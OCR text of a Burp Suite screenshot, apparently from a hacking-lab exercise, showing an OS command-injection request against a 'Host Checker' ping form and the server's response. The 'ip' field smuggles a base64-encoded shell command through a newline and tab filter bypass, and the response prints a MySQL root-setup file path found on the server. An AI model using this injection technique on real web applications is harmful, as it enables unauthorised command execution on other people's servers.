 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://206.189.124.56:32419 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.124.56:32419
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://206.189.124.56:32419
10 DNT: 1
11 Connection: close
12 Referer: http://206.189.124.56:32419/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)
? Search... 0 matches
Response
Pretty Raw Hex Render \n
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
37 /usr/share/mysql/debian_create_root_user.sql
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.j
</script>
43
44 </body>
45
46 </html>
? Search... 0 matches
INSPECTOR
Done
1,122 bytes | 86 millis